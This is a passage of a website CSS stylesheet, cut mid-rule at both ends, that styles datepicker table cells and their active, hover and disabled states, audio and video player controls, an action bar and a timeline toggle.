	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49;
	text-shadow:0 -1px 0 rgba(0,0,0,.25)
}
.datepicker table td.active.focus,.datepicker table td.active.highlighted.focus,.datepicker table td.active.highlighted:focus,.datepicker table td.active:focus {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#000
}
.touchevents.deviceorientation .datepicker table td.active.focus,.touchevents.deviceorientation .datepicker table td.active.highlighted.focus,.touchevents.deviceorientation .datepicker table td.active.highlighted:focus,.touchevents.deviceorientation .datepicker table td.active:focus {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td.active.highlighted:hover,.datepicker table td.active:hover {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#181e24
}
.touchevents.deviceorientation .datepicker table td.active.highlighted:hover,.touchevents.deviceorientation .datepicker table td.active:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td.active.active,.datepicker table td.active.highlighted.active,.datepicker table td.active.highlighted:active,.datepicker table td.active:active,.open>.datepicker table td.active.dropdown-toggle,.open>.datepicker table td.active.highlighted.dropdown-toggle {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#181e24
}
.touchevents.deviceorientation .datepicker table td.active.active,.touchevents.deviceorientation .datepicker table td.active.highlighted.active,.touchevents.deviceorientation .datepicker table td.active.highlighted:active,.touchevents.deviceorientation .datepicker table td.active:active,.touchevents.deviceorientation .open>.datepicker table td.active.dropdown-toggle,.touchevents.deviceorientation .open>.datepicker table td.active.highlighted.dropdown-toggle {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td.active.active.focus,.datepicker table td.active.active:focus,.datepicker table td.active.active:hover,.datepicker table td.active.highlighted.active.focus,.datepicker table td.active.highlighted.active:focus,.datepicker table td.active.highlighted.active:hover,.datepicker table td.active.highlighted:active.focus,.datepicker table td.active.highlighted:active:focus,.datepicker table td.active.highlighted:active:hover,.datepicker table td.active:active.focus,.datepicker table td.active:active:focus,.datepicker table td.active:active:hover,.open>.datepicker table td.active.dropdown-toggle.focus,.open>.datepicker table td.active.dropdown-toggle:focus,.open>.datepicker table td.active.dropdown-toggle:hover,.open>.datepicker table td.active.highlighted.dropdown-toggle.focus,.open>.datepicker table td.active.highlighted.dropdown-toggle:focus,.open>.datepicker table td.active.highlighted.dropdown-toggle:hover {
	color:#e2e3e4;
	background-color:#0e1115;
	border-color:#000
}
.touchevents.deviceorientation .datepicker table td.active.active.focus,.touchevents.deviceorientation .datepicker table td.active.active:focus,.touchevents.deviceorientation .datepicker table td.active.active:hover,.touchevents.deviceorientation .datepicker table td.active.highlighted.active.focus,.touchevents.deviceorientation .datepicker table td.active.highlighted.active:focus,.touchevents.deviceorientation .datepicker table td.active.highlighted.active:hover,.touchevents.deviceorientation .datepicker table td.active.highlighted:active.focus,.touchevents.deviceorientation .datepicker table td.active.highlighted:active:focus,.touchevents.deviceorientation .datepicker table td.active.highlighted:active:hover,.touchevents.deviceorientation .datepicker table td.active:active.focus,.touchevents.deviceorientation .datepicker table td.active:active:focus,.touchevents.deviceorientation .datepicker table td.active:active:hover,.touchevents.deviceorientation .open>.datepicker table td.active.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td.active.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td.active.dropdown-toggle:hover,.touchevents.deviceorientation .open>.datepicker table td.active.highlighted.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td.active.highlighted.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td.active.highlighted.dropdown-toggle:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td.active.active,.datepicker table td.active.highlighted.active,.datepicker table td.active.highlighted:active,.datepicker table td.active:active,.open>.datepicker table td.active.dropdown-toggle,.open>.datepicker table td.active.highlighted.dropdown-toggle {
	background-image:none
}
.datepicker table td.active.disabled.focus,.datepicker table td.active.disabled:focus,.datepicker table td.active.disabled:hover,.datepicker table td.active.highlighted.disabled.focus,.datepicker table td.active.highlighted.disabled:focus,.datepicker table td.active.highlighted.disabled:hover,.datepicker table td.active.highlighted[disabled].focus,.datepicker table td.active.highlighted[disabled]:focus,.datepicker table td.active.highlighted[disabled]:hover,.datepicker table td.active[disabled].focus,.datepicker table td.active[disabled]:focus,.datepicker table td.active[disabled]:hover,fieldset[disabled] .datepicker table td.active.focus,fieldset[disabled] .datepicker table td.active.highlighted.focus,fieldset[disabled] .datepicker table td.active.highlighted:focus,fieldset[disabled] .datepicker table td.active.highlighted:hover,fieldset[disabled] .datepicker table td.active:focus,fieldset[disabled] .datepicker table td.active:hover {
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td.active .badge,.datepicker table td.active.highlighted .badge {
	color:#303c49;
	background-color:#e2e3e4
}
.datepicker table td span {
	display:block;
	width:23%;
	height:54px;
	line-height:54px;
	float:left;
	margin:1%;
	cursor:pointer;
	border-radius:4px
}
.datepicker table td span:hover {
	background:#f0f1f2
}
.datepicker table td span.disabled,.datepicker table td span.disabled:hover {
	background:0 0;
	color:#e2e3e4;
	cursor:default
}
.datepicker table td span.active,.datepicker table td span.active.disabled,.datepicker table td span.active.disabled:hover,.datepicker table td span.active:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49;
	text-shadow:0 -1px 0 rgba(0,0,0,.25)
}
.datepicker table td span.active.disabled.focus,.datepicker table td span.active.disabled:focus,.datepicker table td span.active.disabled:hover.focus,.datepicker table td span.active.disabled:hover:focus,.datepicker table td span.active.focus,.datepicker table td span.active:focus,.datepicker table td span.active:hover.focus,.datepicker table td span.active:hover:focus {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#000
}
.touchevents.deviceorientation .datepicker table td span.active.disabled.focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover.focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover:focus,.touchevents.deviceorientation .datepicker table td span.active.focus,.touchevents.deviceorientation .datepicker table td span.active:focus,.touchevents.deviceorientation .datepicker table td span.active:hover.focus,.touchevents.deviceorientation .datepicker table td span.active:hover:focus {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td span.active.disabled:hover,.datepicker table td span.active.disabled:hover:hover,.datepicker table td span.active:hover,.datepicker table td span.active:hover:hover {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#181e24
}
.touchevents.deviceorientation .datepicker table td span.active.disabled:hover,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover:hover,.touchevents.deviceorientation .datepicker table td span.active:hover,.touchevents.deviceorientation .datepicker table td span.active:hover:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td span.active.active,.datepicker table td span.active.disabled.active,.datepicker table td span.active.disabled:active,.datepicker table td span.active.disabled:hover.active,.datepicker table td span.active.disabled:hover:active,.datepicker table td span.active:active,.datepicker table td span.active:hover.active,.datepicker table td span.active:hover:active,.open>.datepicker table td span.active.disabled.dropdown-toggle,.open>.datepicker table td span.active.disabled:hover.dropdown-toggle,.open>.datepicker table td span.active.dropdown-toggle,.open>.datepicker table td span.active:hover.dropdown-toggle {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#181e24
}
.touchevents.deviceorientation .datepicker table td span.active.active,.touchevents.deviceorientation .datepicker table td span.active.disabled.active,.touchevents.deviceorientation .datepicker table td span.active.disabled:active,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover.active,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover:active,.touchevents.deviceorientation .datepicker table td span.active:active,.touchevents.deviceorientation .datepicker table td span.active:hover.active,.touchevents.deviceorientation .datepicker table td span.active:hover:active,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled.dropdown-toggle,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled:hover.dropdown-toggle,.touchevents.deviceorientation .open>.datepicker table td span.active.dropdown-toggle,.touchevents.deviceorientation .open>.datepicker table td span.active:hover.dropdown-toggle {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td span.active.active.focus,.datepicker table td span.active.active:focus,.datepicker table td span.active.active:hover,.datepicker table td span.active.disabled.active.focus,.datepicker table td span.active.disabled.active:focus,.datepicker table td span.active.disabled.active:hover,.datepicker table td span.active.disabled:active.focus,.datepicker table td span.active.disabled:active:focus,.datepicker table td span.active.disabled:active:hover,.datepicker table td span.active.disabled:hover.active.focus,.datepicker table td span.active.disabled:hover.active:focus,.datepicker table td span.active.disabled:hover.active:hover,.datepicker table td span.active.disabled:hover:active.focus,.datepicker table td span.active.disabled:hover:active:focus,.datepicker table td span.active.disabled:hover:active:hover,.datepicker table td span.active:active.focus,.datepicker table td span.active:active:focus,.datepicker table td span.active:active:hover,.datepicker table td span.active:hover.active.focus,.datepicker table td span.active:hover.active:focus,.datepicker table td span.active:hover.active:hover,.datepicker table td span.active:hover:active.focus,.datepicker table td span.active:hover:active:focus,.datepicker table td span.active:hover:active:hover,.open>.datepicker table td span.active.disabled.dropdown-toggle.focus,.open>.datepicker table td span.active.disabled.dropdown-toggle:focus,.open>.datepicker table td span.active.disabled.dropdown-toggle:hover,.open>.datepicker table td span.active.disabled:hover.dropdown-toggle.focus,.open>.datepicker table td span.active.disabled:hover.dropdown-toggle:focus,.open>.datepicker table td span.active.disabled:hover.dropdown-toggle:hover,.open>.datepicker table td span.active.dropdown-toggle.focus,.open>.datepicker table td span.active.dropdown-toggle:focus,.open>.datepicker table td span.active.dropdown-toggle:hover,.open>.datepicker table td span.active:hover.dropdown-toggle.focus,.open>.datepicker table td span.active:hover.dropdown-toggle:focus,.open>.datepicker table td span.active:hover.dropdown-toggle:hover {
	color:#e2e3e4;
	background-color:#0e1115;
	border-color:#000
}
.touchevents.deviceorientation .datepicker table td span.active.active.focus,.touchevents.deviceorientation .datepicker table td span.active.active:focus,.touchevents.deviceorientation .datepicker table td span.active.active:hover,.touchevents.deviceorientation .datepicker table td span.active.disabled.active.focus,.touchevents.deviceorientation .datepicker table td span.active.disabled.active:focus,.touchevents.deviceorientation .datepicker table td span.active.disabled.active:hover,.touchevents.deviceorientation .datepicker table td span.active.disabled:active.focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:active:focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:active:hover,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover.active.focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover.active:focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover.active:hover,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover:active.focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover:active:focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover:active:hover,.touchevents.deviceorientation .datepicker table td span.active:active.focus,.touchevents.deviceorientation .datepicker table td span.active:active:focus,.touchevents.deviceorientation .datepicker table td span.active:active:hover,.touchevents.deviceorientation .datepicker table td span.active:hover.active.focus,.touchevents.deviceorientation .datepicker table td span.active:hover.active:focus,.touchevents.deviceorientation .datepicker table td span.active:hover.active:hover,.touchevents.deviceorientation .datepicker table td span.active:hover:active.focus,.touchevents.deviceorientation .datepicker table td span.active:hover:active:focus,.touchevents.deviceorientation .datepicker table td span.active:hover:active:hover,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled.dropdown-toggle:hover,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled:hover.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled:hover.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled:hover.dropdown-toggle:hover,.touchevents.deviceorientation .open>.datepicker table td span.active.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td span.active.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td span.active.dropdown-toggle:hover,.touchevents.deviceorientation .open>.datepicker table td span.active:hover.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td span.active:hover.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td span.active:hover.dropdown-toggle:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td span.active.active,.datepicker table td span.active.disabled.active,.datepicker table td span.active.disabled:active,.datepicker table td span.active.disabled:hover.active,.datepicker table td span.active.disabled:hover:active,.datepicker table td span.active:active,.datepicker table td span.active:hover.active,.datepicker table td span.active:hover:active,.open>.datepicker table td span.active.disabled.dropdown-toggle,.open>.datepicker table td span.active.disabled:hover.dropdown-toggle,.open>.datepicker table td span.active.dropdown-toggle,.open>.datepicker table td span.active:hover.dropdown-toggle {
	background-image:none
}
.datepicker table td span.active.disabled.disabled.focus,.datepicker table td span.active.disabled.disabled:focus,.datepicker table td span.active.disabled.disabled:hover,.datepicker table td span.active.disabled.focus,.datepicker table td span.active.disabled:focus,.datepicker table td span.active.disabled:hover,.datepicker table td span.active.disabled:hover.disabled.focus,.datepicker table td span.active.disabled:hover.disabled:focus,.datepicker table td span.active.disabled:hover.disabled:hover,.datepicker table td span.active.disabled:hover[disabled].focus,.datepicker table td span.active.disabled:hover[disabled]:focus,.datepicker table td span.active.disabled:hover[disabled]:hover,.datepicker table td span.active.disabled[disabled].focus,.datepicker table td span.active.disabled[disabled]:focus,.datepicker table td span.active.disabled[disabled]:hover,.datepicker table td span.active:hover.disabled.focus,.datepicker table td span.active:hover.disabled:focus,.datepicker table td span.active:hover.disabled:hover,.datepicker table td span.active:hover[disabled].focus,.datepicker table td span.active:hover[disabled]:focus,.datepicker table td span.active:hover[disabled]:hover,.datepicker table td span.active[disabled].focus,.datepicker table td span.active[disabled]:focus,.datepicker table td span.active[disabled]:hover,fieldset[disabled] .datepicker table td span.active.disabled.focus,fieldset[disabled] .datepicker table td span.active.disabled:focus,fieldset[disabled] .datepicker table td span.active.disabled:hover,fieldset[disabled] .datepicker table td span.active.disabled:hover.focus,fieldset[disabled] .datepicker table td span.active.disabled:hover:focus,fieldset[disabled] .datepicker table td span.active.disabled:hover:hover,fieldset[disabled] .datepicker table td span.active.focus,fieldset[disabled] .datepicker table td span.active:focus,fieldset[disabled] .datepicker table td span.active:hover,fieldset[disabled] .datepicker table td span.active:hover.focus,fieldset[disabled] .datepicker table td span.active:hover:focus,fieldset[disabled] .datepicker table td span.active:hover:hover {
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td span.active .badge,.datepicker table td span.active.disabled .badge,.datepicker table td span.active.disabled:hover .badge,.datepicker table td span.active:hover .badge {
	color:#303c49;
	background-color:#e2e3e4
}
.datepicker table td span.new,.datepicker table td span.old {
	color:#e2e3e4
}
.datepicker table th {
	background:#f0f1f2;
	border-bottom:2px solid #fff;
	border-radius:0
}
.datepicker .datepicker-switch,.datepicker .next,.datepicker .prev,.datepicker tfoot tr th {
	cursor:pointer
}
.datepicker .datepicker-switch:hover,.datepicker .next:hover,.datepicker .prev:hover,.datepicker tfoot tr th:hover {
	background:#f0f1f2
}
.datepicker .next,.datepicker .prev {
	text-indent:-9999px
}
.datepicker .next:after,.datepicker .prev:after {
	content:'huhuh';
	position:relative;
	top:-10px;
	text-indent:0;
	display:block;
	color:#e40045
}
.datepicker .next:after {
	content:"\e60f"
}
.datepicker .prev:after {
	content:"\e60d"
}
.datepicker .cw {
	font-size:10px;
	width:12px;
	padding:0 2px 0 5px;
	vertical-align:middle
}
.content-list .btn,.content-list .jvectormap-goback,.content-list .jvectormap-zoomin,.content-list .jvectormap-zoomout {
	-webkit-transition:all .4s ease;
	transition:all .4s ease
}
.content-list .btn .state_is-open,.content-list .jvectormap-goback .state_is-open,.content-list .jvectormap-zoomin .state_is-open,.content-list .jvectormap-zoomout .state_is-open {
	display:none
}
.content-list .btn.dropup,.content-list .dropup.jvectormap-goback,.content-list .dropup.jvectormap-zoomin,.content-list .dropup.jvectormap-zoomout {
	background:#e40045;
	border-color:#e40045
}
.content-list .btn.dropup .caret,.content-list .dropup.jvectormap-goback .caret,.content-list .dropup.jvectormap-zoomin .caret,.content-list .dropup.jvectormap-zoomout .caret {
	border-width:0;
	margin:0;
	display:block
}
.content-list .btn.dropup .state_is-open,.content-list .dropup.jvectormap-goback .state_is-open,.content-list .dropup.jvectormap-zoomin .state_is-open,.content-list .dropup.jvectormap-zoomout .state_is-open {
	display:inline
}
.content-list .btn.dropup .state_is-closed,.content-list .dropup.jvectormap-goback .state_is-closed,.content-list .dropup.jvectormap-zoomin .state_is-closed,.content-list .dropup.jvectormap-zoomout .state_is-closed {
	display:none
}
.audio-container,.video-container {
	position:relative
}
.audio-container .embed-responsive,.video-container .embed-responsive {
	padding-bottom:56.25%
}
.audio-container.four-by-three .embed-responsive,.video-container.four-by-three .embed-responsive {
	background:#d6d8db;
	padding-bottom:75%
}
.audio-container.three-by-four .embed-responsive,.video-container.three-by-four .embed-responsive {
	background:#d6d8db;
	padding-bottom:133.333333333%
}
.audio-container [class*=" icon-"].icon-play-overlay:before,.audio-container [class^=icon-].icon-play-overlay:before,.video-container [class*=" icon-"].icon-play-overlay:before,.video-container [class^=icon-].icon-play-overlay:before {
	text-shadow:0 0 4px rgba(0,0,0,.3);
	font-size:100px
}
@media (max-width:1199px) {
	.audio-container [class*=" icon-"].icon-play-overlay:before,.audio-container [class^=icon-].icon-play-overlay:before,.video-container [class*=" icon-"].icon-play-overlay:before,.video-container [class^=icon-].icon-play-overlay:before {
		font-size:60px
	}
}
@media (max-width:767px) {
	.audio-container [class*=" icon-"].icon-play-overlay:before,.audio-container [class^=icon-].icon-play-overlay:before,.video-container [class*=" icon-"].icon-play-overlay:before,.video-container [class^=icon-].icon-play-overlay:before {
		font-size:40px
	}
}
.audio-container .controls-container,.video-container .controls-container {
	background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.6)),to(rgba(255,255,255,0)));
	background:linear-gradient(to top,rgba(0,0,0,.6) 0,rgba(255,255,255,0) 100%);
	padding:0 10px;
	position:absolute;
	bottom:0;
	width:100%;
	z-index:2
}
.audio-container .controls-container .link[class*=" icon-"],.audio-container .controls-container .link[class^=icon-],.video-container .controls-container .link[class*=" icon-"],.video-container .controls-container .link[class^=icon-] {
	padding-left:0
}
.audio-container .controls-container .link[class*=" icon-"]:before,.audio-container .controls-container .link[class^=icon-]:before,.video-container .controls-container .link[class*=" icon-"]:before,.video-container .controls-container .link[class^=icon-]:before {
	top:0;
	position:relative
}
.audio-container .progress:hover,.audio-container .volume-level:hover,.video-container .progress:hover,.video-container .volume-level:hover {
	cursor:pointer
}
.audio-container .audio-controls,.audio-container .video-controls,.video-container .audio-controls,.video-container .video-controls {
	margin-bottom:0;
	padding:0 10px;
	width:100%;
	display:table;
	height:40px;
	max-height:40px
}
.audio-container .audio-controls>div,.audio-container .video-controls>div,.video-container .audio-controls>div,.video-container .video-controls>div {
	width:40px;
	display:table-cell;
	vertical-align:middle
}
.audio-container .audio-controls>div.timer,.audio-container .video-controls>div.timer,.video-container .audio-controls>div.timer,.video-container .video-controls>div.timer {
	width:auto
}
.audio-container .timer,.video-container .timer {
	padding-left:20px;
	font-size:12px;
	color:#fff;
	line-height:1
}
.audio-container .timer .spent-time,.audio-container .timer .total-time,.video-container .timer .spent-time,.video-container .timer .total-time {
	display:inline-block
}
.audio-container .timer .spent-time span+span:before,.audio-container .timer .total-time span+span:before,.video-container .timer .spent-time span+span:before,.video-container .timer .total-time span+span:before {
	content:':'
}
.audio-container [class*=" icon-"].play:before,.audio-container [class^=icon-].play:before,.video-container [class*=" icon-"].play:before,.video-container [class^=icon-].play:before {
	color:#fff
}
.audio-container .volume-controls,.video-container .volume-controls {
	position:relative;
	overflow:hidden;
	padding-left:10px;
	max-width:40px;
	text-align:left;
	-webkit-transition:all .8s ease-in-out;
	transition:all .8s ease-in-out
}
.audio-container .volume-controls:hover,.video-container .volume-controls:hover {
	width:120px;
	max-width:200px
}
.audio-container .volume-controls .icon-volume-high,.video-container .volume-controls .icon-volume-high {
	cursor:pointer
}
.audio-container .volume-controls .volume-level-container,.video-container .volume-controls .volume-level-container {
	position:absolute;
	margin-left:30px;
	margin-right:0;
	cursor:pointer;
	width:80px;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	top:50%
}
.no-fullscreen .audio-container .icon-fullscreen,.no-fullscreen .video-container .icon-fullscreen,.no-webgl .audio-container .icon-fullscreen,.no-webgl .video-container .icon-fullscreen {
	display:none
}
.audio-container.state_ended .play-overlay:before,.video-container.state_ended .play-overlay:before {
	content:"\e913"
}
.audio-container.state_muted .volume-state:before,.video-container.state_muted .volume-state:before {
	content:"\e91d"
}
.audio-container.state_volume_low .volume-state:before,.video-container.state_volume_low .volume-state:before {
	content:"\e910"
}
.audio-container.state_playing .play:before,.video-container.state_playing .play:before {
	content:"\e918"
}
.audio-container.state_playing .play-overlay:before,.video-container.state_playing .play-overlay:before {
	content:''
}
@media (max-width:767px) {
	.audio-container .audio-controls,.audio-container .video-controls,.video-container .audio-controls,.video-container .video-controls {
		height:30px;
		padding:0
	}
	.audio-container .audio-controls>div,.audio-container .video-controls>div,.video-container .audio-controls>div,.video-container .video-controls>div {
		width:35px
	}
	.audio-container .audio-controls>div.timer,.audio-container .video-controls>div.timer,.video-container .audio-controls>div.timer,.video-container .video-controls>div.timer {
		width:auto;
		padding-left:10px
	}
	.audio-container .audio-controls>div.volume-controls,.audio-container .video-controls>div.volume-controls,.video-container .audio-controls>div.volume-controls,.video-container .video-controls>div.volume-controls {
		width:25px;
		padding-left:0;
		max-width:25px
	}
	.audio-container .audio-controls>div.volume-controls:hover,.audio-container .video-controls>div.volume-controls:hover,.video-container .audio-controls>div.volume-controls:hover,.video-container .video-controls>div.volume-controls:hover {
		width:100px;
		max-width:180px
	}
	.audio-container .volume-controls .volume-level-container,.video-container .volume-controls .volume-level-container {
		width:60px
	}
	.audio-container .icon-volume-high,.video-container .icon-volume-high {
		cursor:pointer
	}
}
.audio-container.half .audio-controls,.audio-container.half .video-controls,.marginal-column .audio-container .audio-controls,.marginal-column .audio-container .video-controls,.marginal-column .video-container .audio-controls,.marginal-column .video-container .video-controls,.video-container.half .audio-controls,.video-container.half .video-controls {
	height:30px;
	padding:0
}
.audio-container.half .audio-controls>div,.audio-container.half .video-controls>div,.marginal-column .audio-container .audio-controls>div,.marginal-column .audio-container .video-controls>div,.marginal-column .video-container .audio-controls>div,.marginal-column .video-container .video-controls>div,.video-container.half .audio-controls>div,.video-container.half .video-controls>div {
	width:35px
}
.audio-container.half .audio-controls>div.timer,.audio-container.half .video-controls>div.timer,.marginal-column .audio-container .audio-controls>div.timer,.marginal-column .audio-container .video-controls>div.timer,.marginal-column .video-container .audio-controls>div.timer,.marginal-column .video-container .video-controls>div.timer,.video-container.half .audio-controls>div.timer,.video-container.half .video-controls>div.timer {
	width:auto;
	padding-left:10px
}
.audio-container.half .audio-controls>div.volume-controls,.audio-container.half .video-controls>div.volume-controls,.marginal-column .audio-container .audio-controls>div.volume-controls,.marginal-column .audio-container .video-controls>div.volume-controls,.marginal-column .video-container .audio-controls>div.volume-controls,.marginal-column .video-container .video-controls>div.volume-controls,.video-container.half .audio-controls>div.volume-controls,.video-container.half .video-controls>div.volume-controls {
	width:25px;
	padding-left:0;
	max-width:25px
}
.audio-container.half .audio-controls>div.volume-controls:hover,.audio-container.half .video-controls>div.volume-controls:hover,.marginal-column .audio-container .audio-controls>div.volume-controls:hover,.marginal-column .audio-container .video-controls>div.volume-controls:hover,.marginal-column .video-container .audio-controls>div.volume-controls:hover,.marginal-column .video-container .video-controls>div.volume-controls:hover,.video-container.half .audio-controls>div.volume-controls:hover,.video-container.half .video-controls>div.volume-controls:hover {
	width:100px;
	max-width:180px
}
.audio-container.half .volume-controls .volume-level-container,.marginal-column .audio-container .volume-controls .volume-level-container,.marginal-column .video-container .volume-controls .volume-level-container,.video-container.half .volume-controls .volume-level-container {
	width:60px
}
.audio-container.half .icon-volume-high,.marginal-column .audio-container .icon-volume-high,.marginal-column .video-container .icon-volume-high,.video-container.half .icon-volume-high {
	cursor:pointer
}
.audio-container {
	background:#f0f1f2
}
.audio-container:last-child {
	margin-bottom:0
}
.audio-container .controls-container {
	position:relative;
	background:#f0f1f2;
	padding:20px 15px 10px 15px
}
.audio-container [class*=" icon-"].icon-volume-high:before,.audio-container [class*=" icon-"].play:before,.audio-container [class^=icon-].icon-volume-high:before,.audio-container [class^=icon-].play:before {
	color:#303c49
}
.audio-container .timer {
	color:#303c49
}
.audio-container .rangeslider__handle {
	background-color:#303c49
}
.audio-container .description {
	border-top:2px solid #fff;
	display:block;
	padding:10px 15px
}
.video-container.state_playing .controls-container {
	max-height:0;
	-webkit-transition:max-height .5s;
	transition:max-height .5s
}
.video-container.state_playing:hover .controls-container {
	max-height:50px;
	-webkit-transition:max-height .5s;
	transition:max-height .5s
}
.touchevents.deviceorientation .video-container .controls-container {
	max-height:50px
}
.touchevents.deviceorientation .video-container.state_playing .controls-container {
	max-height:0
}
.touchevents.deviceorientation .video-container.state_touched .controls-container {
	max-height:50px
}
.video-container:-webkit-full-screen {
	width:100%;
	height:100%;
	background-color:#000
}
.video-container:-moz-full-screen {
	width:100%;
	height:100%;
	background-color:#000
}
.video-container:-ms-fullscreen {
	width:100%;
	height:100%;
	background-color:#000
}
.video-container:fullscreen {
	width:100%;
	height:100%;
	background-color:#000
}
.video-container:-webkit-full-screen .embed-responsive {
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	top:50%
}
.video-container:-moz-full-screen .embed-responsive {
	transform:translateY(-50%);
	top:50%
}
.video-container:-ms-fullscreen .embed-responsive {
	transform:translateY(-50%);
	top:50%
}
.video-container:fullscreen .embed-responsive {
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	top:50%
}
.video-container.half:not(:-webkit-full-screen) .play-overlay,aside .video-container:not(:-webkit-full-screen) .play-overlay {
	font-size:60px
}
.video-container.half:not(:-moz-full-screen) .play-overlay,aside .video-container:not(:-moz-full-screen) .play-overlay {
	font-size:60px
}
.video-container.half:not(:-ms-fullscreen) .play-overlay,aside .video-container:not(:-ms-fullscreen) .play-overlay {
	font-size:60px
}
.video-container.half:not(:fullscreen) .play-overlay,aside .video-container:not(:fullscreen) .play-overlay {
	font-size:60px
}
@media (max-width:767px) {
	.video-container.half:not(:-webkit-full-screen) .play-overlay,aside .video-container:not(:-webkit-full-screen) .play-overlay {
		font-size:40px
	}
	.video-container.half:not(:-moz-full-screen) .play-overlay,aside .video-container:not(:-moz-full-screen) .play-overlay {
		font-size:40px
	}
	.video-container.half:not(:-ms-fullscreen) .play-overlay,aside .video-container:not(:-ms-fullscreen) .play-overlay {
		font-size:40px
	}
	.video-container.half:not(:fullscreen) .play-overlay,aside .video-container:not(:fullscreen) .play-overlay {
		font-size:40px
	}
}
.video-container+.btn,.video-container+.jvectormap-goback,.video-container+.jvectormap-zoomin,.video-container+.jvectormap-zoomout,.video-container+p {
	margin-top:10px
}
.touchevents.deviceorientation .audio-container .volume-controls,.touchevents.deviceorientation .video-container .volume-controls {
	display:none
}
ins {
	text-decoration:none
}
.blank-box {
	display:block;
	overflow:auto;
	max-width:100%
}
.touchevents.deviceorientation .blank-box {
	-webkit-overflow-scrolling:touch;
	overflow:scroll
}
.action-bar {
	margin-left:-20px;
	margin-right:-20px
}
.action-bar>div {
	display:table;
	width:100%;
	border-spacing:20px 0;
	border-collapse:separate;
	min-height:70px
}
.action-bar a {
	padding:15px 90px 15px 15px;
	font-family:MAN-bold,Arial,sans-serif;
	font-size:22px;
	display:table-cell;
	background-color:#f0f1f2;
	background-position:right center;
	background-repeat:no-repeat;
	width:33%;
	vertical-align:middle;
	border-radius:4px;
	border:1px solid #d6d8db;
	line-height:1.1;
	overflow-wrap:break-word;
	word-wrap:break-word;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto
}
@media screen and (max-width:767px) {
	.action-bar a {
		display:block;
		width:100%
	}
	.action-bar a+a {
		margin-top:15px
	}
}
.editorial-content .action-bar {
	margin-top:30px
}
.editorial-content .action-bar:first-child {
	margin-top:0
}
.editorial-content .action-bar:last-child {
	margin-bottom:0
}
#timeline .toggle-timeline {
	position:relative;
	-webkit-transition:margin ease 666ms;
	transition:margin ease 666ms
}
#timeline .toggle-timeline:after {
	position:absolute;
	top:100%;
	left:calc(50% - 10px);
	content:'';
	width:0;
	height:0;
	border-style:solid;
	border-width:10px 10px 0 10px;
	border-color:#e40045 transparent transparent transparent
}
#timeline .toggle-timeline:active:after,#timeline .toggle-timeline:focus:after,#timeline .toggle-timeline:hover:after {
	border-color:#b10036 transparent transparent transparent
}
#timeline .toggle-timeline[aria-expanded]:before {
	content:'';
	display:block;
	position:absolute;
	width:4px;
	height:20px;
	opacity:0;
	-webkit-transition:opacity 666ms ease,height 0s ease 666ms;
	transition:opacity 666ms ease,height 0s ease 666ms;
	border-left:4px #303c49 dotted;
	top:calc(100%+20px);
	left:calc(50% - 2px)
}
#timeline .toggle-timeline[aria-expanded=false] {
	margin-bottom:40px
}
#timeline .toggle-timeline[aria-expanded=false]:before {
	-webkit-transition:opacity 666ms ease,height 0s ease;
	transition:opacity 666ms ease,height 0s ease;
	opacity:1;
	height:20px
}
#timeline [aria-hidden] {
	position:relative;
	overflow:hidden
}
#timeline [aria-hidden]:before {
	-webkit-transition:all ease .1s;
	transition:all ease .1s;
	content:'';
	display:block;
	position:absolute;
	bottom:0;
	left:0;
	right:0;
